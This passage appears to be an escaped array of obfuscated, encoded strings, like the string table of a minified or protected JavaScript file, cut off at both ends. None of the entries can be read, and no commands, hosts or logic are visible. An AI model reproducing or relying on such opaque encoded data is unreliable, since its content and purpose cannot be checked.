,\"/V)3G55E\",\"%WpY*\",\"J;\\\"f*\",\"S))~6DF0\",\"sf;Yx:n0\",\"!y$h>\",\",pzh/E90\",\"iveY9JA\",\"*/pY`SA\",\"(J[!3dz&P\",\"3J^h_8ugT\",\"Ky9:{S;0\",\"16*Dk\",\"TvP!#:.s+9RsH\",\"S))~6DGq{@5]{(5\",\"FxV~583i]|\",\")oo>IKrON2.(NR.\",\"uql!v\",\"!YTLj\",\"gq$kv\",\"S^vK{n:Cu~[Cs\",\"*b3Kqr*PLG{:}VzAEKa(lNMP>Gt3Qt/A|gM1Ue(OSFU#}F+YqI],24KyJ\",\")oo>IKrON2.(NR@jTeW\",\"jYy1qrk]V$PHiB\",\"PY$kYn])2[x\",\"F,+kCa4lV\",\"*b3Kqr+c7@43Qtgo;#jL=dnPS$x\",\"5W`L#X~J\",\"*b3Kqr+c7@43s\",\"&|f~n\",\"@pWdn\",\")oo>IK%J\",\"Ckq,91xJ\",\"3z.wu\",\"wX[JK\",\"c^],^^8\",\"42HkRt7(vh_V.0>fvs\",\"4z?1j\",\"xw7et\",\"{AMlotCO\",\"X/qz<3@O\",\"5h?KD\",\"Kfdb;\",\"8iEJ3L=P)\",\"`N,35@TB30<RE\",\"kc9p8\",\"Z]#97%U#\",\"6Uf5o0YE\",\"AJ^tefe\",\"+9m*M]CE\",\"AJW=F\",\"=U.e6_dpjB\",\"`ZN/2$245%Yzs=t\",\"Dwn[M$FIB\",\".bQ%,9ug\",\"A~2n#\",\")]B<J*kU\",\"8A2)=My\",\"A)Vi7x2E\",\"bC\\\"Fv?QnL\",\"8AOFk\",\"0NrFT7!hNR5x;UGcYE\",\"w]qFY\",\"LKWLt\",\"@D\\\"FJ*6U%R\",\"`)~)r\",\"@D\\\"Fh\",\"jX*jA/mjS\",\"GW|e<%OE\",\",$pF*<7xE^6\",\"8A2)yMy\",\"TKrFm30E\",\"n)\\\"Fy}bU\",\"V$@j\",\"8A2))cy\",\"PK=id/DY$.gwt,j\",\"8AOFndy\",\"ui\\\"FY@BU\",\"\\\"D*j\",\"8A2)rqy\",\"WKaJb3KLe5$\",\"8AOFBZy\",\"ZPx<33SzNR_\",\"8AOFrqy\",\"rKOFY\",\"/px<K&y\",\">UIw@@u\",\"t/?Xg\",\"hZKX6m$ec\",\"cD429\",\"fMk|]\",\"~s;?nA0\",\",7A;_D,w/ovf%Dlyz;Z2@p&wJo4A=\",\":SHVF\",\"gqMAm6;x\",\"p>F6NJgx\",\"`S%{~\",\"C_|6O\",\".9F5lb0\",\"\\\"{|^Lk5x\",\"D>qJc%9v#\",\"_9\\\"V5q&wp(nkHDzW\",\"P:c;;80\",\"0}v/VmTx\",\"Dur5O\",\"99r5|J!,;\\\"@%=\",\"27A;_D,w/ovf%Dlyz;u\",\"$tI6^\",\"T_@1O\",\"7!&UzA0\",\"2gBw|\",\"gH)edS{\\\"\",\"HJA+#X:\\\"\",\"tfQPb\",\"A4Xp>\",\"9>zMc\",\"wK[p`,v\",\"^p@w>$y^_\",\"Vm4{ua6$\",\"Gv506I*GZ\",\"g%H{_*,fp4\",\"i6fXG*b$\",\"~XgyAx};w\",\"s^3X!Wz$\",\"\\\"64{9\",\"0V3vza[\",\"pS;<{a4$\",\"KCJ<za{,\",\"l]./\",\"^p@w>$(\\\"\",\"X4Ey&2>\\\"\",\"dJCM&2(\\\"\",\"HJA+&,v\",\"gJhaO\",\"3/(@CMm^M#mfxnHcDgZ]\",\"W>|PQ\",\"i4CM<y0jOz\",\"l>jr^y{7ys\",\"C;ZB*o5\",\"RBox;8?(^0=oS\",\"Z]zQ{fP.u\",\"$[/yB}z\\\"\",\">HZar/n\\\"\",\"BaIUJM=\\\"\",\"^p@w>$^=Ps|6*1KL~w)edSA=ys5@0\",\"%h%Ud/l;+j\\\"B)TzW=LOrw%~=fhI~?0\",\"w>#rD5=\\\"\",\"2gjrlqv\",\"v1|PHw3\\\"\",\";>v]\",\"bUx5|A~Y\",\"aMeB]\",\"u]o|>/pD.z21Z.Rw?yy|t3pD.z21Lin}4!14cDut+eCqYnuF}MY\",\"<MQ5]\",\"/al?2|kd\",\".l+e:\",\"!:Hcf\",\"]%lJTcHZ\",\"0eYM:?h0K\",\"s7Hcqo:Z\",\"0eYM:?%Z\",\"%:/jf\",\"tfPc>]*&w#TrUw^,JggcIq*&w#TrO\",\"#j,f|\",\"0eYM:?aFi/s2O\",\"tfPc>]*&w#\",\"lu]79rt][p\",\"s2eq5h8]Q\",\"dS;Fm\",\"vsE?d\\\"yd\",\",#wuq\",\"PNL{0t(+\",\"9X@OjJl70\",\"(iM28~N+\",\"R0$,D\",\"cpPRK\",\"&%.H+\\\"+\",\"m~.HwhcV\",\"M3/Ndy04xi|\",\"UcCHm[3V\",\"3mZ@u\",\"xc8No4)Y%^8kh`xu&7AN/<+\",\"UcCHm[RUI\",\"xc8No4)Y%^8kh`,\",\"+p;>B7Ld\",\"gPBose\\\"/mE\",\"4tQlc4gV\",\"(PSom[EV\",\"&%.H;\",\"9~I>(\",\"$Hqc\",\"E@>y:\\\"b*I\",\":cJQ$x\\\"ei}V7pBx;\",\"5i#sU~0w:HX|[VRm\",\"A%y@7J5//c4F,M;\",\"w2?N8o8g|aK.V;K~>pI>KeNxcilUGu*,(S+`E3y8L*xz95m{^o`j!YH/6^kLFm6G?jxckb_ifkN\",\"(PqlL:!V_#=`F%SlOf~mE347b{\",\"]A7s4nC7wMJX_y>lSP7s\\\"KRbs@\",\"FuZx<&d^RiKKC:;lpo}R)&5g@0\",\"(ssQWKYaOi$aX:l*jJ_jq&f;@0\",\"nssQ$.+538S7jvmiTF]mJNRb+@\",\"FuZx/eG$fi;&C&?,jJ`jrK?2gi\",\"gsuy_K4f>kP&}V?,^%Cc&N6f{@\",\"Z@kofRbV\",\"Xpy=\",\",S#@jyH>\",\"$O^=2ZB\",\"2}G=g\",\"k=;a3CD~?o$7f,1\",\"0KD@_aR`\",\"f3}^.[!jQ8lR@u\",\"%*ma|leYO]\",\"6b{fBeB\",\"Op{fDs^`\",\"SO;aZZv\\\"XnJ\",\"6b{fE\",\"Emla3Cv^xn\",\"%*ma|l%`\",\"3*]asZO`\",\"KOX@2ZB\",\"Y;QjDu|7\",\"]ts?ie:<\",\"DmI?5gX5W,2\",\"dmq?Bu/7\",\"tM;j\\\"U^7\",\"q^7Wy#O7\",\"8&;[`/o7\",\"kv]4;KPe0\",\":}tC{GpE0\",\"Opk=@tV`\",\"{=hF[a%`\",\"rnqf)6]`\",\"@=;a3Cd`\",\"\\\"LK7/\",\"Yp|q.:V`\",\")7[cN<XgA\",\"uPTBM1<V}E`[?0\",\"v3)^!`vi\",\"xZsuOJO\",\"DcsuK\\\"Bi\",\"7DI^nn|Ue>k\",\"xZsu(\",\"()`^PF|BY>\",\"v3)^!`J]Df\",\"P3f^\\\"nDi\",\"*De?~nO\",\"y*K?/^[i\",\"Zu]:{Is4\",\"+3C:vF/v^g1\",\"=3H:82*i\",\"KJZio[p_)i$FSI;%.Z]a[VwM\",\"H|f=I*WJy\",\"LT2Fsqc(y\",\"DcH:?2pv\\\"eM*CLYK\",\"FzFN/<$16^V.J`E,gbQlHF=g5zM=2d\",\"Hm]lLeBUA\",\"%H/@Jk.d\",\"|Dg@{4+\",\"m~KoS2EV\",\"*PG>\",\"Hf7c}&3V\",\"srFR]qsV\",\"[bX6:4+\",\"sr}RBocV\",\"%~Bo6J!V\",\"3mko44Md\",\"jpxc\",\"&%^l2!+\",\"Xs#(0)Pd\",\":7)KP\\\"SgI\",\"13xotaDd\",\"LHQl8o*V\",\"WbAN/\",\"=%c@\",\"=%0RK<sV\",\"j~7cK<*V\",\"3<x|[<[;0\",\"u5}OG[ZSj\",\"FfKo(\",\"&%.H%%+\",\"!HKCg89!k\",\"7gfn]\",\"?]a(`XIH2}]owN\",\"/Td(g81b\",\">:m9GV_\",\"T3SW]udb\",\"Lg1(]\",\"3Ky<k>1\",\"`,_<DJu`;\",\"iDlr9\",\"?8k.,?|z\",\"aw42p?Dz\",\"\\\"a|rOeT*%\",\"kXZh2?r:h~G_+\",\"M9)23F%,As9yx#\",\"]w72DJr:#l|f%;\",\"wX\\\"L9p[|Ug5O+\",\"2!5kw3F+\",\"xi|ridXZHI[&Aw^ip{0\",\"]xbu!?A]k\",\"t(*ujYL\",\"<aYF$fr:&\",\"$8y,Xb_\\\"F:|/{CP)\",\"KNnrk\",\"##Y2hEv^K:sYpx6\",\"]w72DJ4z\",\"b6B<<3eU\",\"4Dhir\",\"(cyoo4,U\",\":R~)48iOfR\\\"v9#Hh:2=i\",\"8AOFyMy\",\"8A2)AAy\",\"VZ.e#Ky#\",\"vNHe|@^\",\"{H.ps\",\"<U9el?u#\",\"=U,3<{l1)\",\"TCcX^.LE\",\"N)T*\\\"W~E\",\"lJ#5[;Y1)\",\"4?H5!hW#\",\"DerT;h2#\",\"Lt{C,</E\",\"FLPXVUR6H\",\"Y?1eI_d#\",\">)d8;NSM/\",\"yl9pIR.[#\",\"&pRJs7X&j\",\"BT8@=\",\"!EENXHWigpQ1g?Q\",\"}dV(L\",\"9,;_L\",\"vB~mz:#Z\",\">%<HTW>l_cRs\\\"jdhKH/1bg]lNc:<aDTDbAP9:MJ!e#m>zF\",\"!EENXHWigpQ1g?rL;AI\",\"M$Jm`D)\",\"?BM6s2}4G\",\"M$5H_x)\",\"M$5H!\\\")\",\"3,>wp9!8bu%\",\"3,<i^({4\",\"X6l$8fD\",\"6$>BK?lp\",\"%c*BR8D\",\"d~zTaYv4\",\"{Frm\",\"$&<+LX,4\",\"OV[_WQO4\",\"gSh@y8D\",\"$&<+LX2593EPMgsZ3$.inT$kj\",\"X6CiYZD\",\"^$.inT{4\",\"NSow>\",\"X6Ci66D\",\"wFMB*_a4\",\"wF}m\",\"IFUBz/;4\",\"U,uiVgR4\",\"`,+0f\\\"%4\",\":{3m\",\"$drm>/D\",\"$Bs$.\",\"D|}m~$g2o\",\"D|}m~$O4\",\"0,5zfqD\",\"$dWit\",\"D|}m~$g2TE]A2|\",\"2G0$}_a4\",\"[&zIG8O4\",\"Xvg+\",\"On/_GY3Xbu\",\",dUBt\",\"&a<+0(La$Cx?{tPZYl6Yy8o70AH;fRR=_ou+\",\"&FvT\\\"8d4\",\"2G0$}_pCSA)?bZ*S{F:\",\">oesX\",\"Zc/:$@PcI[ux*XDH{6i{mOpa$~_v4jjf.pU:\",\"|\\\"msq@7}Q]6h^l\",\"yS!_2sAp\",\"[&zTI\",\"$dWiw\\\"!t!\",\"=~Ei]8Uk6C\",\"~~yB\",\"Oc/_5be4\",\"c(L`O(N(anf9CZG\",\"$&<+LX25p{\",\"D|}m,$g2Aj\",\"F;}m,(U*O{\",\"Kvaj;(a7o\",\"<$Lw:]v4\",\"k+nwT8!!mv\",\"k+s$dg_kj\",\"GeS9T^up\",\";oB\\\"|O}p\",\"^$4Tq?c1o\",\"*(:T@KO4\",\"k+s$dgk*mu}#f|&SP$Kb>\\\"h*_u(sR1d1>cow(XC8O{ik^p\",\"TS/_5bD\",\"@ooXZJ76*ztf*=t\",\"Is,3v\",\"3i!S8\",\".HiX_+s#\",\",Yy5_+U#\",\"ZY{!_@>^\",\"cA9p=?a^\",\"sZBez$3E\",\"@ooXZJW#\",\";Tse%5O#\",\"U?FS\",\"&pRJs7r+P0$RE\",\"$cn58\",\"r,V{&\",\"4llngkxK_2*/_5*\",\"v,T8&\",\"8Zh`+\",\"&pRJs7r+P0$R[?1w1s>T/C)$f(\",\".HGp\",\"$zKT=?]#\",\"`J:Xk*;#\",\"$zKT=?PfvqL\\\"t<XwvE\",\"FN{!wPB@fq_$8D{UeZ>T\",\"7H.e73D#\",\":U6)(\",\"7H.e73W,FB!;vDE4\",\"&p%35@6E\",\"WY;5y54#\",\"&p%35@//Sd\",\"/V)3G5b;Id2;[?|]:UM8{XTB/Dn2xOy1`)E\",\"5]n53LW#\",\"A)$3wP7/IdGQsj\",\"cid5*@s#\",\"?%nS81XN\\\"\",\"Q(,nK@],H\",\"jZ*P3Lu#\",\"NT.e:$>^\",\"\\\"\\\"FSKkI#\",\"6Z7ez$d#\",\"V8/XoP0E\",\"V?#9jyoE\",\")V@e6_W#\",\"eZ>T\",\"*kxS=?w#\",\"7H\\\"5y5d#\",\"*k#5{+G+v/\",\"rHy5AXA#\",\"PsBe&X;2X(\",\"6cs9yy,#\",\"0).p\",\"@H|\\\"z]UA^u+!]~_](i9p:]$)DThOqyF1AiU=`1]ANp^KY~D]@$4`CwX)T:gWO~&D^us`|LTEb!CCv=A\",\"_9|niMA4j\",\"5%Z8}Y6E\",\"eW{L>M{]>Tb_gvGcCtD)\",\"eW{L>M{]>Tb_$s&]ii^T\",\"3)7jqW{UqYIt8WD`jZ98@Y,4^ifeAi$30).pnLY6g0GGQ=ZwVZ1eb_HvGdE*=D)ZeW{L>M{]>Tb_y_j\",\"vNk:F76E\",\"_9|niMYE\",\"vNk:F7>AH\",\"PlKTJh}4PuW%Bws1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"5]LXPf^\",\"[H,3X:/v/\",\"[H,3z9w#\",\"&p%35@:E\",\"dN8S8\",\"8Zk3u@^\",\"3izT4XA#\",\"3i~S\",\"8i>TnLN#\",\"Jc9pk+U#\",\">UYpP?w#\",\"zTKJ`\",\"sZBe#W^\",\"ui?5cLjv=uI:E\",\"Jc9pk+6PLDrNK7No<JH\",\"ci^T8\",\"/N1e25u#\",\"|97p3Lw#\",\"ui.eQC~P/\",\"<x`eF*J,w>ZQgK<1>J9piCB@)\",\"7H.e4\",\"4iYJ`LN#\",\":L1ev\",\"oZ~S8\",\"`ZBev\",\"5%#j5X2#\",\"&),:#yN#\",\"UVm9OVD#\",\"?9;5Z_^\",\"f]{!@@^\",\"4iy5W?M,)\",\"4iy5W?4#\",\"8iA5s7d#\",\"8i_TP?D#\",\"in_hap\\\"\",\"Z@khw\",\"oWD6mOXX2c\",\"5,<hA\",\"oWp1,(3oY\",\",s%HN4\\\"\",\"+.lm,(cN\",\";^X3&O\\\"\",\"M,%Ho3>N\",\"<jc+G:HN\",\"({?3n8sdX\",\",s<hH?FI!Bg:k(JE\",\"U.|H>7)o9<)ujY\",\"V5R6[F;Ej\",\"[5d2liuIX\",\"X}(Hy1TNG%.$Lt)\",\"vsA1w\",\".Tjb6?FI!J!9pTF5\",\"Oyy3s14N\",\"Gh,HDm=N\",\"5uf2\",\"6.#2+\",\"xH`hGC9R}\",\"Oyy3s1(K!k)$!VL+#@P\",\"+.0hMuxN\",\"8PYXq:Vq\",\"p/Mp2\",\"Oyy3s1(K!k)$!V)\",\"w:R6mOcN\",\"~aS6UOmq\",\"Ljd2\",\"zZn1wE\\\"\",\"w:R6mOh%6L[pq\",\"m^>m6?_zJ&=*U[VyIq\",\"I.<h.i5N\",\"?ZCW\",\"<h8h6?\\\"\",\"oWp1,(5N\",\"8WnW:uy%{%up~?75D&{HF3cN\",\"<hGm_3^N\",\"Q,<hA\",\"dTumu#jWJ&\",\"+.JHWocN\",\"VPY2\",\"Z1RhCGnq\",\"=@IhxO\\\"\",\"+.d2^!tN\",\"#,(HA\",\".Tjb6?FIF@@\",\"W}JWR?=N\",\"+.d2^!w%VULGq\",\".Tjb6?tN\",\"1,l2\",\"|_p1R?\\\"\",\"V1d2\",\"@,$Wap\\\"\",\"=;|,h\",\"Q9w35@d#\",\"w9`ep|^\",\"ws9pg*4#\",\"{9WT\",\"<x`eK+2,x(%;2v(o`NH\",\"!s4gv\",\"#\\\"):]*z#\",\"JsFS,L^\",\"ui?5R@~!w>9\",\"Jc9pk+6PK<|$>i{U8}pJ]*;#LDn2xOy1\",\"8Z;5`L[8)>#PV\\\"\",\"ii~Sl_6BZqAq}PDo,iH\",\"hHWTd+EB_u\",\"8Z9e`\",\"3yt3~CO#\",\"|9{!eLw#\",\"WA7!l?;#\",\"NT.ee*w#\",\",i9eN?E!WQO\",\"VL1e~@L~C(d2s<&]vE\",\"$lu9<KM#\",\"Y?1eI_TBRS\",\"yl9pIR3E\",\"&pRJs7&4S(~bg\\\"c]QJhf,*{4X(?RE\",\"&pRJs70~!>cbE\",\"TZE*c\",\"3izT4X245%Y\",\"Jc9pk+6PipG;^oioJUqe[XI#\",\"79LXqKZ~/\",\"sZ>TeL{4*xaNz7G1\",\"fpRJs7/!m(\\\"P)<A\",\"$zw3)||[VBb=VK26*9`5A.^\",\"sZqJxC4#\",\"*9LXxC\\\"p)>,X}L[U\",\"|9{!eL{4\\\"Y^J=yAwvE\",\"p\\\";5nLO#\",\"&p%35@O&DQZQ*=4]=U{!n\",\"7H.e73;&w>#)E\",\"&piXk*DM=0VSK7s6SuKJ}X^\",\"<x`eK+U#\",\"puLXBON#\",\"`y_T\",\"fpRJ*:}4O0nq)j\",\"zV{!!h^\",\"fpRJs7f6Sq\\\"?u<dU\",\"|97p3L{4)\",\">)d8;Ne#\",\"2s1!UJ2#\",\"iy):3Lw#\",\"=Y9!?Kd#\",\"o?%;nPs#\",\"_]/X6R;u(u\",\"Jc9pk+6PK<@$t<=olJ;!eLu#\",\"&piXk*DM=0VSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"=U7e|@:6Tqtf[\\\"\",\"*9LXxCw#\",\"f]S9eLw#\",\"&pt395F!ZqMSK7s6SuKJ}X^\",\"ui.eQCA#\",\"<x`eECDM=u%;2v(o`NH\",\"fpRJs7U#\",\"J99p/|d#\",\"&pt395J#\",\"wYoXg_U#\",\"`N>RZ_M#\",\"[3$:\\\".4#\",\"(yjOA.oE\",\"HZBeLky,xd.QKi{USE^fS\",\"<v~S65&4qO=lCwk]^\\\"jS/7G+GqO\",\"(U7edXC40jq_]<1x=U,3<{^\",\"(U7edXC4>OGQ*=/Vsy9piCB@0jq_]<A\",\"(U7edXn#\",\"TEA37@d#\",\"<v>TnL2#\",\"(U7edXC4>OJneG?B:x7peL%4X(O\",\"&ok=_g^\",\"<U,3EK/@f(O\",\"jej:FL(E\",\"^\\\"~S&+7/Id\",\"VZlS\",\"&pt395F!ZqMSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"8iBe{X:6Tqtf[\\\"\",\"&py!cL\\\"pk>MSK7s6SuKJ}X^\",\"<x`e3_a_A%2;2v(o`NH\",\"&py!cLw#\",\"2VoXg_U#\",\"`N,35@TB9B`d=yy1\",\"viN:o?W,)\",\"^\\\"~S&+s#\",\"&py!cL\\\"pk>MSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"&pRJt:vfX%Y\",\"&pRJt:A#\",\"4i~S\",\"&pRJs7r+P0$R[?|]:U{5}Yf6LD\",\".oFXy5RE\",\"{qM8{Xd#\",\"ci;!eLCA:>t?E\",\"sZqJxCN#\",\"Jc9pk+6PLD2;KL<1bTRJS.[1Sd\",\"JTRJ`\",\"x\\\"):`\",\"tyFS1*`B/\",\"W}kXy5k#\",\"K9A5e[d#\",\"hHd5`L]#\",\"ui?5R@N#\",\"=UpT\",\"Jc9pk+6PK<GQgKjVfVhfb?`Bf(J\",\"hHWTd+EB@0Y\",\"<x`exX5/fqMSK7s6FE\",\"3?w=$:#,H\",\"i}<3KOC,)\",\"i}<3KO%#\",\"5]n53L|[VB0;Lw4]JsRJ`\",\"8iGep&Z~T(Y\",\"W}D*!hp#\",\"ci^TA.4#\",\"6Z8Sn\",\".J{!(@]_OA.Qtjt\",\"<x`e6hW#\",\"?9Ge959E\",\"6Z8SH`D#\",\":U6)pZ^\",\"Jc9pk+6PK<@$t<=ozVw3d+Z~/\",\"ii~Sl_;#\",\"eYa9wP]#\",\"<J7p\",\"1Z9poJ0~X(\",\"fp%35@|[VB%;*=fv+9)3,L^\",\"fp%35@|[VB%;*=t\",\"sZqJ1*p#\",\"<U,3EKn#\",\"vifp\",\"1Z9pxCw#\",\">VKJ3L^\",\"1Z9pxCR6z2[$6\\\"\",\"IZjS8\",\"PJ.p\",\"Jc4TY$2,VB\",\"&p%35@p#\",\"6ZN:@Ln#\",\">JFS\",\"&p%35@3~:>Fh^D;UvE\",\"<x`e6h}4x(%;bH<1ZY9!~@^\",\"7H.e3Gy#\",\"zJRJ`\",\"p\\\"GpV?Dp)\",\"c8*n5XBE\",\"WY9eG5h;E0y\",\"NT.ev7Q4S(=\",\"1Z9poJ0~5%WQ<yA\",\"p\\\"iXn\",\"VZ8CZ_d#\",\"Jc9pk+6PLDqQrhxwiijS\",\"4iy5W?M,sd\",\"&(.e6_^\",\"Jc9paYf6.A?ueH\",\">T;5cX_4;Bz\",\"oZGe|@>&VB\",\"ZZ_T\",\"~iPXZ_d#\",\"$z$3,LP6!B#qh=dt4]`eJ$Q4Nz<QCE\",\"Jsxel?4#\",\"f]^gg[W#\",\"~y?5?!)pG(\",\"~y?5cX)pG(\",\"Us;5@@<E\",\"H\\\"fp\",\"hH>Tv*A#\",\"<VKJ3L^\",\"Jc4TY$N#\",\"Us;5@@^\",\"=UBe6_q8=0fzSj\",\">T;5cX]#\",\"*tLXwRO#\",\"^\\\"~S8\",\"~]`eJ$p&xqO\",\"Jc9pk+6Pip>Qs=B`*97p\",\"hH>Tv*24z2[$6\\\"\",\"1Z9poJU#\",\"8i8CY$d#\",\"Jsxel?y&)\",\"~]`eJ$0E\",\"*97p\",\"GJJ3R+(!!B:\",\"7H.e73EBZq%Q5\\\"\",\"7H.e73(Px(`~^H\",\"gA4T8\",\"gA4T5WX;Zq[$E\",\"iiHe*@d#\",\"iiHe*@gfGG1\",\"8iM5Z_O#\",\"8iM5Z_0fGG1\",\"sZqJxCGf)\",\"Jc9pk+6PK<GQgKjVfVPnFXQ4X(\",\"<x`el$d#\",\"ci.eoJfE\",\"Jc9py9lE\",\"W}83FXd#\",\"3ifp\",\"NsSH\",\"`J4)\",\"ui?5cLO#\",\"Jsd5v\",\"@HGejy8+\\\"\",\"=U,3<{EEguFm4\\\"=oST%35@O&iFN0h=v6ci7K,*DMX(gKs=/V:U@$,*{4Aql%#<dUSTRJs7Z~nq<RM7fw<x`e3_d#JB$RQ@Zw4i>T\\\"`C4KS\",\"*p`erXa_Zq,\",\"4i,3;hM#\",\"Jc9pk+6PLD<;>7FUvE\",\"Dsae3Po1\\\"\",\"=U~S=?w#\",\"ti~S\",\"=U~S=?`BX%Y\",\"`N,35@e,\\\">50}L[U\",\",i9eN?]#\",\"`C7p\",\"VL1e~@W#\",\"}t,3I_d#\",\"Jc9pk+6PK<<;*=9g8iM5Z_O#\",\"ZZ:XFXd#\",\"(U1eh@=E\",\"*9zT\",\"&p%35@]_$>LRE\",\"cA9p=?z)Z(n2VKJFf!{!Y$;u=AmUE\",\"|9KTn\",\"wsGe(+]#\",\"S\\\"WT\",\"fp%35@]_$>LR]v<1)E\",\"rHy5AXEB`d\",\"Y?1eY5,,G(\",\"8iA5s7TB\\\">4K)j\",\"=J~S\",\"BiLXwRO#\",\"~y?5`\",\"8iGep&d#\",\"=HjS\",\"wsGe(+N,G(\",\"ui.en[t&$>t?)j\",\"OY4TD@^\",\"sZn5ACd#\",\"uiFS\",\"/\\\"7eoJy#;Bif0wt\",\",iFS\",\"ui.ejCj!5GeW)j\",\"/\\\"7eoJn#\",\"Ws{8(+W#\",\"WLURy5a&lGqQ9wZvlV>)\",\"vZ,3,\",\"\\\"\\\"J3l?I#/\",\"Jc9pk+6P/\",\"\\\"\\\"J3h+B@Id.Q$=y1cE\",\"6Z`e`\",\"\\\"\\\"J3xCu#\",\"~9n5rXp#\",\"cA9p=?z)Z(n2VKJFCp\\\"5D@TB30<R$Yx\",\">UFXy5J#\",\":UEei@O#\",\"~9n5rXW#\",\".J{!(@^\",\"WLURy5a&5xaN|wZvlV>)\",\"^\\\"~SZJW#\",\":Js9]*;#/\",\"@ooX&+B@)\",\"&p%35@W#\",\"#\\\"xev\",\":Ja9cXn#\",\":Ja9cX/@f(\",\"^\\\"~SZJ76)\",\"8i_TP?n,)\",\"*p!\\\"26^\",\"=UPng[^\",\"^\\\"~SZJ765G|06\\\"\",\":Js9]*;#\",\"fvM5|:w#\",\"NsBeG2O#\",\",YX5x.U#\",\"}]vJ,L^\",\"W%LXtC<+f(\",\"~c4T:$d#\",\"sZqJ1*Z/n%YzKLgMSE\",\".HiXn\",\":J4R5@)MX(\",\"8A3XAXEB`d\",\"&pVS=?HB9B?R}L[U\",\"bTRJ_@a_Id\",\"5]n53Lc+G(OQu<=o4E\",\"JT69QCx~)\",\"YsfpIR^\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(2\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh.iFUWYH\",\"vi!S8\",\"cA9p=?z)Z(\",\"JsRJuZY(jB\",\"<JoX8R24j)\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh^D;UvE\",\"|9{!8\",\"`)qpg*W#\",\"OT<35@?^\",\"8Zk3u@r8x(*=5yz1uE\",\"ein88L9E\",\"Ms>Tv\",\"JcoXPfr8x(*=XifwAE\",\"X],:%25/xqRzyGIw\",\"NU$3n1D&j\",\"5]n53Lr8x(*=!\\\"\",\"&p\\\"5D@TBf%*$g\\\"ecyUH\",\"X!w3U_(Pz250E\",\"0)RJ@@^\",\"<x`ehLn#\",\"IAn8[Xt#\",\"=U1eh@^\",\"Jc9pk+6PipG;^oioJUTe[X^\",\"S\\\"HeeL^\",\".cKT1*^\",\"Y?k:W?^\",\":J3nY5^\",\"VYzT`\",\"FN{!}YU#\",\"7H.e73h&J>c~^H\",\"PlKTJhI#\",\"ksFS,L^#\",\"7H.e73A#\",\"eYLXy53E\",\"2zn5qK]#\",\"Jc9pk+6Pipo%KL$VTZ`e`\",\"6Z`e29lE\",\"<x`eF*J,VB9Qt<~\",\"8i_TP?n,]yqR!\\\"\",\",i?5cLO#\",\"l]/X(@^\",\"<U~SAC?4/\",\"gZvJ`\",\"Jc9pk+6PD!$R3Oy1N^\",\"`N,35@TBIqO%6\\\"\",\"Jc9pk+6PK<]Krs$4*9xe5@^\",\"Jc9ph@Z~7A]\",\"@HGejyRE\",\"=U,3<{EEguFm4\\\"=oSTRJ3LmR!BTf#<!F4iYJ`L1B$9GQ*=kUm]He6_3EAqjJ2=y1.v,3i\",\"<x`enRuMX(*=Ls81\",\"Jc9ph@Z~9A.Qtjt\",\"|9{!xC2#\",\"Jc9ph@d#\",\"2Uj3,L^\",\"3yEJxC2#\",\"Jc9ph@Z~R2f06\\\"\",\"Jc9ph@Z~v2Q_E\",\"ueV3,\",\"2Uj3,L=E\",\"*9xe5@^\",\"4N%X_@U#\",\"Jc9ph@Z~~t%Q_7~\",\"Jc9ph@Z~#iP%E\",\"4iYJ`LPP9B0;Lwk]NAH\",\"sZ>TeL{4/\",\"\\\"\\\";53L|[VB%;*=t\",\"hHWTrXd#\",\"sZ>TeLw#\",\"=U,3<{.E\",\"Jc9pk+6PK<2;n`G1I}ue{Xd#\",\":Jn8v\",\"W}Se[Xt#\",\"?9M!P?M#\",\"Jsxev\",\"hHBeP$C4/\",\"hH>TdLN,ZqO\",\"hH>TdL]#\",\"]Y7p\",\"hHqJcLI#\",\"*9FS\",\"hHqJcL*&Sd2\",\"hHBeo?w#\",\"+dw3!29E\",\":Jn8bJ76)\",\">UxSw[]#\",\"lUFXy5EE\",\"JL~SeLM#\",\".JoXsLu#\",\"wYRJn\",\"5GI`i+!E\",\"lU.e6_r88%42Sj\",\"CcLXVR^\",\"&p%35@O&DQE92=(ocE\",\"5]LXPffE\",\"7)xe|@^\",\"EA4T1*N#\",\"&p%35@O&DQZQ5\\\"~ony_T\",\".JoXsLX;Zq[$E\",\"Jc9pUP.E\",\"uiFSV?Dp)\",\"3i!S=?2,x(\",\"9Jk3H|FPfG`(E\",\"&p%35@O&DQE92=(ocE9sj|tpUdjPg\\\"Og`ZBev\",\"JcoXPf;u=A\",\"JcoXPfj+J>k9E\",\"tyFS1*n>IqD?qyHA3yt3~CR~]D\",\"Jc9pk+6PLDQQ/O/VhdH\",\"ZZ:XFX*;1BifYKxofVH\",\"=TKJ`\",\"{(RJ[+TBI(.Q$=j4{q>T\",\"gA4T1*N#\",\"ui?5A+,#\",\"cA9p=?kAJB2;uv*]rHk:,*MM9B{0]v<10)(pp>f/Zqf0z\\\"JUEA4T1*Gfj\",\"8iGe*@^\",\"tyFS1*w#\",\"4Y<S3L3E\",\"f!,:{Xn#\",\"h)(p\",\"Jc9pk+6PK<<;*=A\",\"&p%3U_|[2d?RE\",\"fp%35@]_$>LR]v<1)EEpl?Dpm/.Q#<!FYx7p,L%,1YI%rs?e\",\"<x`euLX;ZqE92=(oAuqpN?(!EY,\",\"VZ9eP?]#\",\"Jc9pk+6PK<(92=t\",\"hHWTd+A#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(+\\\"#<k]ZYhp7@#4Wu2\",\"ki<Sb_d#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(;/yi[U*9T)xCO#\",\"Jc9pUPN_?D\",\"9Jk3H|d#\",\"jYK)B\",\"fvM5#Njv~%Rzu=ioviH\",\",i9eN?E!WQrEW`4],E\",\"ny~Ss\",\"vi^gp@4#\",\"_]/X6R0E\",\"W}hpxCO#\",\"fp%35@u&^QP\",\".oqpN?R~!B4b9w]M\",\"_]n5Y$^\",\"hHBeo?\\\"p(0O\",\"hHqJv[pp`q)TW7DoTE\",\"Jc9pk+6PK<_$K7FU{(\\\"5g*u#\",\"ZZ0n%{d#\",\"79$3`\",\"Jc9pk+6PK<_$K7FUSizT@@y#\",\"a],:W?E!WQO\",\"Jc9pk+6PK<_$K7FUzV9psXa_DuhzE\",\"sZd5m*(!!B3KE\",\"ZZ:XFXTB!>3qV\\\"\",\"5]n53L&?jB_N/wt\",\"PsBe^N@+5GeW)j\",\"!sHe25O#\",\"\\\"Z,3v\",\